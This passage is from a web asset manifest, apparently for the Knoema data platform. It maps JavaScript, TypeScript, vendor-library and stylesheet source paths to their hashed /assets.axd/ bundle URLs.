d/Js/knoema/Knoema.CodeSnippet.42776e8c08988d95a1dd5f784025ca7f77fd0057.js","/Js/knoema/Knoema.CommunityBilling.ts":"/assets.axd/Js/knoema/Knoema.CommunityBilling.ac79d16a6e653fb4c0b35391d16d503188ca0815.js","/Js/knoema/Knoema.ComponentHost.ts":"/assets.axd/Js/knoema/Knoema.ComponentHost.81ee2f30a6c6222e21dceae2fd75ce498cc687db.js","/Js/knoema/Knoema.DataGrid.ts":"/assets.axd/Js/knoema/Knoema.DataGrid.7dbd1396e5f79c18f31132c0ebfffb98e93ace04.js","/Js/knoema/Knoema.DatasetBrowser2.ts":"/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js","/Js/knoema/Knoema.DatasetList.ts":"/assets.axd/Js/knoema/Knoema.DatasetList.090d1610f2381bfcc2c66b107df2bfabc2be7888.js","/Js/knoema/Knoema.DatasetViewer.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer.f47c12a652a12357806b2fd94b977b529930dcdf.js","/Js/knoema/Knoema.DatasetViewer3.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer3.3c955743ae7e227333ac37337c39bc6e0396866a.js","/Js/knoema/Knoema.DataVisualizerGadget.ts":"/assets.axd/Js/knoema/Knoema.DataVisualizerGadget.93f0bd2c8616d35217648da536b7925c44a1f120.js","/Js/knoema/Knoema.DateRangeFilter.ts":"/assets.axd/Js/knoema/Knoema.DateRangeFilter.4ff096ee154611a16cba1b2ee35c903fcfb7ffe3.js","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts":"/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js","/Js/knoema/Knoema.DimensionMemberCombo.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberCombo.6a9f958dac6e4444951cc8d7334d7db317550b78.js","/Js/knoema/Knoema.DimensionMemberComboManager.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberComboManager.7d8e692b8b14d6d7d5010a14c53dc74d47ae5689.js","/Js/knoema/Knoema.DimensionMemberList.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js","/Js/knoema/Knoema.EmbedShare.ts":"/assets.axd/Js/knoema/Knoema.EmbedShare.2e4516de3b4e7d4638838f0df63f7c76700a5774.js","/Js/knoema/Knoema.Feed.ts":"/assets.axd/Js/knoema/Knoema.Feed.40d2cf8bad632f6c2fef15859429861db8db472c.js","/Js/knoema/Knoema.Frequency.ts":"/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js","/Js/knoema/Knoema.Gadget.ts":"/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js","/Js/knoema/Knoema.GadgetAppearance.ts":"/assets.axd/Js/knoema/Knoema.GadgetAppearance.8bb343f9e47a90be248748cc9e456f4f746ff295.js","/Js/knoema/Knoema.GadgetHost.ts":"/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js","/Js/knoema/Knoema.GadgetTitle.ts":"/assets.axd/Js/knoema/Knoema.GadgetTitle.840e2c031887ffb2d96f877fa161932cc302c8d0.js","/Js/knoema/Knoema.Geocoding.ts":"/assets.axd/Js/knoema/Knoema.Geocoding.8ddcf847889b932a0173b348d78461c87423b4a8.js","/Js/knoema/Knoema.GeoPlayground.ts":"/assets.axd/Js/knoema/Knoema.GeoPlayground.dd28173e59a989d2da324cb8c58ab32eea8f3739.js","/Js/knoema/Knoema.HtmlTable.ts":"/assets.axd/Js/knoema/Knoema.HtmlTable.aca9000619fa53c5d3392d1ea7b5cb1223045f26.js","/Js/knoema/Knoema.InfoCard.ts":"/assets.axd/Js/knoema/Knoema.InfoCard.af7332c5e252ed81193711c07294753f2987877c.js","/Js/knoema/Knoema.LeafletMap.ts":"/assets.axd/Js/knoema/Knoema.LeafletMap.e9bbbca35a01ed8c8f087fd8a073ee9370eaa01a.js","/Js/knoema/Knoema.LightUpload.ts":"/assets.axd/Js/knoema/Knoema.LightUpload.0ac7e9de6868490475c0e8dd07430a0e3a472a1f.js","/Js/knoema/Knoema.Map.ts":"/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js","/Js/knoema/Knoema.NimblePanel.ts":"/assets.axd/Js/knoema/Knoema.NimblePanel.be20d0fe6d6da41e649c00fa756cabdea8cd3616.js","/Js/knoema/Knoema.Overlay.ts":"/assets.axd/Js/knoema/Knoema.Overlay.c2fd14e81fe38644821a05d7ff287db98a924e77.js","/Js/knoema/Knoema.Page.ts":"/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js","/Js/knoema/Knoema.PageTabsComponent.ts":"/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js","/Js/knoema/Knoema.ParameterizeLayout.ts":"/assets.axd/Js/knoema/Knoema.ParameterizeLayout.09c7b386b359b0e36df0956b85bda4a1ac319971.js","/Js/knoema/Knoema.PartialDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.PartialDimensionFilter.ea61e697b8850ed10cd7ddb08c0e5c6f36eaa35d.js","/Js/knoema/Knoema.PatternFill.ts":"/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js","/Js/knoema/Knoema.Pictogram.ts":"/assets.axd/Js/knoema/Knoema.Pictogram.e3194ebb78097de5a0b268f6496f31da24daf3af.js","/Js/knoema/Knoema.Presentation.ts":"/assets.axd/Js/knoema/Knoema.Presentation.c32dc8e4cb6b8743f8bf72476cdb2af32434d90f.js","/Js/knoema/Knoema.PresentationPlayer.ts":"/assets.axd/Js/knoema/Knoema.PresentationPlayer.6d0f47106e5a76c56454bb99499b3b5b0b978f96.js","/Js/knoema/Knoema.Ranking.ts":"/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js","/Js/knoema/Knoema.ResourceUtils.ts":"/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js","/Js/knoema/Knoema.SimpleDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.SimpleDimensionFilter.3a1575eefe5427eeda818f868468f173de301e2b.js","/Js/knoema/Knoema.SnippetPopup.ts":"/assets.axd/Js/knoema/Knoema.SnippetPopup.e039c92269f60691a1cf91171984cea67a5252f8.js","/Js/knoema/Knoema.SnowflakePopup.ts":"/assets.axd/Js/knoema/Knoema.SnowflakePopup.556a09cd555498d6b0beee786682783df7b1b56c.js","/Js/knoema/Knoema.SocialBar.ts":"/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js","/Js/knoema/Knoema.Text.ts":"/assets.axd/Js/knoema/Knoema.Text.14953b9489d3b6e04206f2d5c72a25efb6be5d87.js","/Js/knoema/Knoema.TextBlock.ts":"/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js","/Js/knoema/Knoema.TextEditor.ts":"/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js","/Js/knoema/Knoema.ThemePicker.ts":"/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js","/Js/knoema/Knoema.TimeLine.ts":"/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js","/Js/knoema/Knoema.TimeSelectionManager.ts":"/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js","/Js/knoema/Knoema.TransformationManager.ts":"/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js","/Js/knoema/Knoema.TreeMap.ts":"/assets.axd/Js/knoema/Knoema.TreeMap.7c5a72c2b46dfc196e268f31d9c0500e8143b757.js","/Js/knoema/Knoema.UserDashboard.ts":"/assets.axd/Js/knoema/Knoema.UserDashboard.cbd0c173916c167ccd1d21126142832956ccd848.js","/Js/knoema/Knoema.Widget.ts":"/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js","/Js/knoema/DataVisualization/ChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandler.c27c987dc49f6dcaecdee0dd7c3cd5fa2fd1a142.js","/Js/knoema/DataVisualization/ChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings.fcbbac1a6cc9bdc9ed2cedc444b0954b5efebe5a.js","/Js/knoema/DataVisualization/DataVisualizer.ts":"/assets.axd/Js/knoema/DataVisualization/DataVisualizer.22fdf84f48bd41c26211456bbd6c0ddf0524a1ad.js","/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.47ddb80562797fa122f393831c2620508d0f61aa.js","/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ad9d807282c0a95e209ee6599a9ee337afd82b3d.js","/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.96b1bcd03dcf1933b88fe9da93734390db6b809f.js","/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.362383ae44a0c23e3eba96d4ede4067055f73533.js","/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.fbd8dbcacfb5301172e6e268177d2c62e9267188.js","/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.3ae65f66d7f496718a7e807657cd41b0169cf439.js","/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.760bba70591eda84e65d8abd33dcad1a4e2c4755.js","/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.65e8304e01241bbcb564666e343c4dea797a866d.js","/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ea7374ae80c25ae59b9688e5a8dce60baf506ce7.js","/Js/vendor/browser-cuid.js":"/assets.axd/Js/vendor/browser-cuid.54e3281db327c9e102b0cbcd86dfe78d4398ae4a.js","/Js/vendor/bubbletree.js":"/assets.axd/Js/vendor/bubbletree.cda3d12a88203d6ad04d04b994c944b457ae16e5.js","/Js/vendor/d3.v3.js":"/assets.axd/Js/vendor/d3.v3.1bb9e4e98bdaface09559186f111d8cdb4ccd331.js","/Js/vendor/es6-promise.auto.js":"/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js","/Js/vendor/handsontable.full.min.js":"/assets.axd/Js/vendor/handsontable.full.min.1b99663d56f345da38932b0d481cf363c7350928.js","/Js/vendor/html2canvas.js":"/assets.axd/Js/vendor/html2canvas.84436227f1e83a8be6d22d404970edfc3810f3e6.js","/Js/vendor/lodash.js":"/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js","/Js/vendor/marker-clusterer.js":"/assets.axd/Js/vendor/marker-clusterer.7fb6335f1db4fce1857ae986c95869b1f90f4858.js","/Js/vendor/matchMedia.js":"/assets.axd/Js/vendor/matchMedia.c0876ef71ddbd0797af2af09f32efc87375efbaf.js","/Js/vendor/raphael.js":"/assets.axd/Js/vendor/raphael.dfac9d7119fd26c2b188a4b3a0852b8d1f52a6e0.js","/Js/vendor/regression.js":"/assets.axd/Js/vendor/regression.63baa808a2b41f946b76e9bc9de3c2e1488aa7de.js","/Js/vendor/spark-md5.js":"/assets.axd/Js/vendor/spark-md5.c1a9d6d0f8eb310ac956ca9d35dc5f4ad448ba17.js","/Js/vendor/Tween.js":"/assets.axd/Js/vendor/Tween.24897f17b9fa6de81e4493927f4ed3b1b21132c4.js","/Js/vendor/virtual-select.js":"/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js","/Js/vendor/xss.js":"/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js","/Js/Atlas/chrome-app-install.js":"/assets.axd/Js/Atlas/chrome-app-install.66896293b7f0095ddad55a2eabcf70156a47b590.js","/Js/Atlas/embed.js":"/assets.axd/Js/Atlas/embed.38ae40723df28217a693923ff800d87b993b0777.js","/Js/Atlas/lang-selector.js":"/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js","/Js/Atlas/matrix.js":"/assets.axd/Js/Atlas/matrix.93704886fcfe14ef388885cf194ecca3a4530dd3.js","/Js/Atlas/mobile-atlas.js":"/assets.axd/Js/Atlas/mobile-atlas.f77b8994b5fb94e4137e6aaedde08b9ac82d7852.js","/Js/Atlas/submit.js":"/assets.axd/Js/Atlas/submit.914b11852092c4c2e349ff5e19079b1f8909b8b1.js","/Js/Atlas/atlas-filter.ts":"/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js","/Js/Atlas/atlas.ts":"/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js","/Js/Atlas/back-to-top.ts":"/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js","/Js/Atlas/companiesMatrix.ts":"/assets.axd/Js/Atlas/companiesMatrix.0007a7e46214a706783b09cf80342db5c6c9a8e7.js","/Js/Atlas/compare.ts":"/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js","/Js/Atlas/Knoema.AtlasEditor.ts":"/assets.axd/Js/Atlas/Knoema.AtlasEditor.c4c5d35a1c4bf026cea086ce02ef3fdb00055157.js","/Js/Atlas/Knoema.Indicator.ts":"/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js","/Js/Atlas/map.ts":"/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js","/Js/Atlas/see-also.ts":"/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js","/Js/Resource/activity-feed.js":"/assets.axd/Js/Resource/activity-feed.547c551d1c2f3c166e60b19ae35e0836adbc6654.js","/Js/Resource/customize.js":"/assets.axd/Js/Resource/customize.dc0c9a6175331f06be07df898cfb3c72f1379342.js","/Js/Resource/ds-embed.js":"/assets.axd/Js/Resource/ds-embed.1f1bbf109345b9454847937b43176445d3b50453.js","/Js/Resource/gadget-embed.js":"/assets.axd/Js/Resource/gadget-embed.806044df3bd84eadcff7307276c7064f1bb12ae3.js","/Js/Resource/gadgetThumbnail.js":"/assets.axd/Js/Resource/gadgetThumbnail.bc5a54d23efb4c6212b96630159a1c71cdfb2bca.js","/Js/Resource/page-embed.js":"/assets.axd/Js/Resource/page-embed.dbf29c891f1392c8f7447035182273be2fefda2e.js","/Js/Resource/resource-metadata.js":"/assets.axd/Js/Resource/resource-metadata.7d25856dbe7b8de29325747d0afb9a5fe8d8f2ea.js","/Js/Resource/history.ts":"/assets.axd/Js/Resource/history.a2d92e2363a87cc832bdf4384e8c7bf528b764c1.js","/Js/Resource/pptx-export.ts":"/assets.axd/Js/Resource/pptx-export.319feaa36dba52366ca0f12c6bb8446acd1d2ce1.js","/Js/Resource/presentation-thumbnail.ts":"/assets.axd/Js/Resource/presentation-thumbnail.551f9f97624578736a51b98393240af5f8bcd990.js","/Js/Resource/thumbnail.ts":"/assets.axd/Js/Resource/thumbnail.0415fc804d11b446a3e3c4e1a7682fa3706c620f.js","/Js/Search/searchextension.js":"/assets.axd/Js/Search/searchextension.a60da81907b9970b627d772ecae79fb8a8df1dce.js","/Js/Search/similar.js":"/assets.axd/Js/Search/similar.073dc95302daa4292a1c1d555aaec0a80301c210.js","/Js/Search/ConceptBrowser.ts":"/assets.axd/Js/Search/ConceptBrowser.da7dbeb36746db9364c9c234a929811550858d9d.js","/Js/Search/ConceptRenderer.ts":"/assets.axd/Js/Search/ConceptRenderer.5bfe0da342858bd19a2f62466d11a2e03cd5fbd1.js","/Js/Search/DataAdapter.ts":"/assets.axd/Js/Search/DataAdapter.92957ba05ddecf85bfe1284aff72d46eefb7b2c5.js","/Js/Search/DatasetContent.ts":"/assets.axd/Js/Search/DatasetContent.02cf9c95739259e642a768fa02ffcb33161c6e5b.js","/Js/Search/DatasetContentResultsBuilder.ts":"/assets.axd/Js/Search/DatasetContentResultsBuilder.4ed5c87bb7f9365b558287b3435e6c1ffb1db3f1.js","/Js/Search/Facets.ts":"/assets.axd/Js/Search/Facets.fe5ff40ef492185147ebc473a82d09aaf7c909af.js","/Js/Search/FactFinder.ts":"/assets.axd/Js/Search/FactFinder.b34cf84423150c2f7095754de845c08802d6a64a.js","/Js/Search/FactFinderLanding.ts":"/assets.axd/Js/Search/FactFinderLanding.45d0eed66735b1d3bdfd31df222484f3b3440ef3.js","/Js/Search/FactFinderResultsBuilder.ts":"/assets.axd/Js/Search/FactFinderResultsBuilder.ffdd118e7d3a44b68996ab1ae8cc77ab4a6323b2.js","/Js/Search/fullsearchresults.ts":"/assets.axd/Js/Search/fullsearchresults.d37ca598c4173f066c0a2e6324ab7e4036e948b3.js","/Js/Search/Grouper.ts":"/assets.axd/Js/Search/Grouper.81bb86c12e4b0d6d710f6ad1c3d84ea4057f844f.js","/Js/Search/ResultsBuilder.ts":"/assets.axd/Js/Search/ResultsBuilder.5dbd1f8bea533ba4127c3c5162810fb57cb355b7.js","/Js/Search/ResultsBuilderBase.ts":"/assets.axd/Js/Search/ResultsBuilderBase.b51af1d7e9d17d213f29793c1a8fe2e78d2ec43a.js","/Js/Search/ScoreBar.ts":"/assets.axd/Js/Search/ScoreBar.71bf65eca54bd3ca7f13faf420c05a28ed0ac5b6.js","/Js/Search/SearchParametersPanel.ts":"/assets.axd/Js/Search/SearchParametersPanel.3bc592314b33504a63d37fef3ab0dee15b7c76dc.js","/Js/Search/StarsControl.ts":"/assets.axd/Js/Search/StarsControl.54635b6aa9b4bf9560127305c233ad3f883623fa.js","/Js/Search/SwitchControl.ts":"/assets.axd/Js/Search/SwitchControl.1274bf1eb7c0926886161bf3a9a3ae4d8fc4e1f9.js","/tinymce/jquery.tinymce.min.js":"/assets.axd/tinymce/jquery.tinymce.min.4953f951ff78f5c69582e59775ef79b9efdc7025.js","/tinymce/tinymce.js":"/assets.axd/tinymce/tinymce.5f42cf5fd9aeb04ed5681954a76f11b116ee05a2.js","/tinymce/plugins/advlist/plugin.min.js":"/assets.axd/tinymce/plugins/advlist/plugin.min.c4d22a270c43fe83a89faeba6ebfc493c3e17164.js","/tinymce/plugins/autolink/plugin.min.js":"/assets.axd/tinymce/plugins/autolink/plugin.min.42977017aae6f211c53eb6759311ae4ea47cc67d.js","/tinymce/plugins/code/plugin.min.js":"/assets.axd/tinymce/plugins/code/plugin.min.5c118471081b8865be02a469a9b8c65c7e995adb.js","/tinymce/plugins/link/plugin.min.js":"/assets.axd/tinymce/plugins/link/plugin.min.3db4404ec04948ded7288b7c64c8da81f58dc4ca.js","/tinymce/plugins/lists/plugin.min.js":"/assets.axd/tinymce/plugins/lists/plugin.min.e17b8e4a5656c9cf74e29869ee6b693964e3fde8.js","/tinymce/plugins/paste/plugin.min.js":"/assets.axd/tinymce/plugins/paste/plugin.min.e7d29cbec86148939ab671312b7e6dcbf6eacbe2.js","/tinymce/plugins/table/plugin.min.js":"/assets.axd/tinymce/plugins/table/plugin.min.b4e12953f5f39640436526cb9748b468a8492589.js","/tinymce/plugins/textcolor/plugin.min.js":"/assets.axd/tinymce/plugins/textcolor/plugin.min.8531559adb23cdda2476d885afe4dce0e24dc9ab.js","/tinymce/themes/modern/theme.min.js":"/assets.axd/tinymce/themes/modern/theme.min.84a6af51ab6d10e9ab405bed9f99f992d3df2c29.js","/Js/search.ts":"/assets.axd/Js/search.bd6b683860cfb3d866a406d2974bef231a35336e.js","/Css/jQuery/fixedheadertable.css":"/assets.axd/Css/jQuery/fixedheadertable.83d2d619b714088b6ab6d10b2163f61e33f3b3ae.css","/Css/jQuery/intlTelInput.css":"/assets.axd/Css/jQuery/intlTelInput.8048dcf9f0223bbca73d6b1411ca223c55024c5c.css","/Css/jQuery/jquery.calendars.picker.css":"/assets.axd/Css/jQuery/jquery.calendars.picker.49616c2a21de9fd21d93ba6442f539be775d7e57.css","/Css/jQuery/jquery.datetimepicker.css":"/assets.axd/Css/jQuery/jquery.datetimepicker.edaa8754f3930ffb361107ed13eaac5ab7b535ff.css","/Css/jQuery/jquery.dyve.autocomplete.css":"/assets.axd/Css/jQuery/jquery.dyve.autocomplete.358c5c61914cf454a34deec26d5f4813db506e55.css","/Css/jQuery/jquery.editableText.css":"/assets.axd/Css/jQuery/jquery.editableText.73520b0513eef527ad3b4ae6f4897d86986a31ba.css","/Css/jQuery/jquery.freezeHtmlTable.css":"/assets.axd/Css/jQuery/jquery.freezeHtmlTable.79239f4e7eed00c8398bbbbfdca6d929d8ef429f.css","/Css/jQuery/jquery.layout-default.css":"/assets.axd/Css/jQuery/jquery.layout-default.5344f1d57a6ba0cfa27706a7a835531aa449629c.css","/Css/jQuery/jquery.spectrum.colorPicker.css":"/assets.axd/Css/jQuery/jquery.spectrum.colorPicker.904f02f56de4ebaca240d214a7d49ac612941175.css","/Css/jQuery/jquery.splashscreen.css":"/assets.axd/Css/jQuery/jquery.splashscreen.6328569195a0678a2fcca3c3be69cff62db0f4fd.css","/Css/jQuery/jquery.tagit.css":"/assets.axd/Css/jQuery/jquery.tagit.3863ce27c1f9c0ecaaee5241c315e5cbdfa808be.css","/Css/jQuery/select2.css":"/assets.axd/Css/jQuery/select2.fdef78c6ffd5d207c8f89b9ae5f1c0370c6e27eb.css","/Css/jQuery/swiper.css":"/assets.axd/Css/jQuery/swiper.00dabfeaecf95f1eaa8f62a7aa0a67b200f13ab8.css","/Css/jQuery/dropdowns.less":"/assets.axd/Css/jQuery/dropdowns.cddf96fe83d4f7dedb9243b61378b2ed9982f2a5.less","/Css/jQuery/jquery.chosen.less":"/assets.axd/Css/jQuery/jquery.chosen.c82600fceb8142edb73205d73dcb31ee9e558faf.less","/Css/jQuery/jquery.colorPicker.less":"/assets.axd/Css/jQuery/jquery.colorPicker.7248e290b2d4d74640ae1901de43043647deaf17.less","/Css/jQuery/jquery.enscroll.less":"/assets.axd/Css/jQuery/jquery.enscroll.d1a4968a3febbd3c61c74e485cecf46a2d77046f.less","/Css/jQuery/slick.less":"/assets.axd/Css/jQuery/slick.a42ac1964ccd176f64793acc451182e34dee1a55.less","/Css/jQuery/watch-intro.less":"/assets.axd/Css/jQuery/watch-intro.d4b078f300ce864ca424bfa9a06ec19d32c31cfe.less","/Css/Components/main.less":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.accordion.26ee01726f6c0b677e9dd2677c8fa5df222f1676.less","/Css/jQuery/jquery-ui/jquery.ui.datepicker.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.datepicker.f1ce54d56bfa7a140eed23752f4dd1717c0dc00a.less","/Css/jQuery/jquery-ui/jquery.ui.slider.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.slider.2ef7b8f1bead280fe832b6e354dbd7f091ceefd7.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.tabs.135b452a997bcddffd931c44edfce5f3c0162856.less","/Css/jQuery/slickgrid/slick.grid.css":"/assets.axd/Css/jQuery/slickgrid/slick.grid.b910a5ef16f26c5aecd6ec562e87618101fa424d.css","/Css/PageMobile/gadgets-override.mobile.less":"/assets.axd/Css/PageMobile/gadgets-override.mobile.cbe56598eff06cd98c927aa88e09a7e5644f0c7a.less","/Css/PageMobile/view.mobile.less":"/assets.axd/Css/PageMobile/view.mobile.3100d4e633675551fd339f47d267d12a3814442f.less","/Css/AtlasMobile/atlas.mobile.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.dc149eb19265f94ce4dea2d25a5b7baa174d957d.less","/Css/AtlasMobile/atlas.mobile.pdfexport.fix.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.pdfexport.fix.bf0633c06b06f36381d672bbb7a21b1636e6a7cd.less","/Css/AtlasMobile/breadcrumb.mobile.less":"/assets.axd/Css/AtlasMobile/breadcrumb.mobile.2443685df41bed22c2d8c8c197e21334532a4221.less","/Css/AtlasMobile/font-awesome.mobile.less":"/assets.axd/Css/AtlasMobile/font-awesome.mobile.a784c2f800a0571a486977f564f4cf1b946616c8.less","/Css/AtlasMobile/indicator.mobile.less":"/assets.axd/Css/AtlasMobile/indicator.mobile.721ebf8c40910a6e1261f1b0576eea283c9b17b4.less","/Css/AtlasMobile/map.mobile.less":"/assets.axd/Css/AtlasMobile/map.mobile.2bc82a6a29749f76e30a3f7c253a92ca2ba16de1.less","/Css/AtlasMobile/premium.mobile.less":"/assets.axd/Css/AtlasMobile/premium.mobile.da99ea04880cdae2dc9d3c377609f24f27416a7b.less","/Css/AtlasMobile/region.mobile.less":"/assets.axd/Css/AtlasMobile/region.mobile.8efb9a27938969f16307d386c026ebbba938f58c.less","/Css/Leaflet/leaflet.css":"/assets.axd/Css/Leaflet/leaflet.13c27b386d2102fe84cee7db126516b77c4e04cd.css","/Css/Premium/benefits.mobile.less":"/assets.axd/Css/Premium/benefits.mobile.737a02d66027c2f56f6234b8c6bb7b047d9e598e.less","/Css/Premium/buy.less":"/assets.axd/Css/Premium/buy.79a68d2aa7b6f29c89e465629fdf67e5991e5458.less","/Css/Premium/buy.mobile.less":"/assets.axd/Css/Premium/buy.mobile.7f0913ee8d125f821b93683fa849e3c9807f5071.less","/Css/Premium/gift.less":"/assets.axd/Css/Premium/gift.6f69d9dae152eb94a458b6fe077d8ba5b30d98a2.less","/Css/Premium/index.less":"/assets.axd/Css/Premium/index.73e882d074bfd336eb34a9df32e71f2cc994afb9.less","/Css/Premium/manage.less":"/assets.axd/Css/Premium/manage.dfc622021e4f68a91f6397d7a9129ff367c3b669.less","/Css/Premium/plan.less":"/assets.axd/Css/Premium/plan.283134c9dbf5b1757912a5f91520ab67a89bb9e4.less","/Css/Premium/popup.less":"/assets.axd/Css/Premium/popup.5a6050d85fe2648243e4e0d1bfcacefa3fb0a045.less","/Css/Premium/premium.less":"/assets.axd/Css/Premium/premium.4d5ac4c003f0effe2ef08a19f6f9efb84388162c.less","/Css/Premium/thankyou.less":"/assets.axd/Css/Premium/thankyou.25065111a25967d8afb4e16d2e8a9ddfe52cef1b.less","/Css/Mobile/gdpr.mobile.less":"/assets.axd/Css/Mobile/gdpr.mobile.c004afb02ed5b36441a142c75cfa38d2e61fd7f8.less","/Css/Mobile/home.mobile.less":"/assets.axd/Css/Mobile/home.mobile.7f2b6dac1bf74a97e8af8fe1606e083033d1fa9f.less","/Css/Mobile/products.mobile.less":"/assets.axd/Css/Mobile/products.mobile.e8b0d1003946e9ecd231c57e87c13a26e5d4e0e5.less","/Css/Mobile/professional.mobile.less":"/assets.axd/Css/Mobile/professional.mobile.053543f03adba5287c6e16c8854fded3ddfa5de5.less","/Css/Mobile/see-also.mobile.less":"/assets.axd/Css/Mobile/see-also.mobile.63d4a6a9fc6035f2b0e53cc83c79232edef54d75.less","/Css/Mobile/site-search.mobile.less":"/assets.axd/Css/Mobile/site-search.mobile.db5600326be39499a9324ecf756ac98df78c8f19.less","/Css/Mobile/site.mobile.less":"/assets.axd/Css/Mobile/site.mobile.4fc364b1b16bbf04fe0835f19b2ab0b5ce549a75.less","/Css/Bot/dashboard.less":"/assets.axd/Css/Bot/dashboard.9d8471c8236147f1aa0047bbc0eadc267696333b.less","/Css/Bot/home.less":"/assets.axd/Css/Bot/home.a8f20bd85f9da5e3d32cb5f4cd4a2c96b7d45eba.less","/Css/Bot/style.less":"/assets.axd/Css/Bot/style.f8880ea4602e8a45fc137c9377af18605e1a209f.less","/Css/Bot/welcome.less":"/assets.axd/Css/Bot/welcome.f37d132998cee3ed105b8a56314529ceab19b266.less","/Css/Page":"/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less","/Css/Resource":"/assets.axd/Css/Resource.63b5e6a42c4537920c7128cd741b5c4795074d66.less","/Css/Billing":"/assets.axd/Css/Billing/billing.728fbdd74d770dc00081ef1bbe30329e568fc704.less","/Css/Business/contact-form.less":"/assets.axd/Css/Business/contact-form.97c7e767e6bcbc85b004a73fb6b07986651d0281.less","/Css/Business/contact.less":"/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less","/Css/Business/get-trial.less":"/assets.axd/Css/Business/get-trial.34f7051f14ce7217c34e8f49cc0687a4ab47e1d8.less","/Css/Business/overview.less":"/assets.axd/Css/Business/overview.4ed0d45f9db961cc5346a00b7c4f99e54089f81a.less","/Css/Business/overview.mobile.less":"/assets.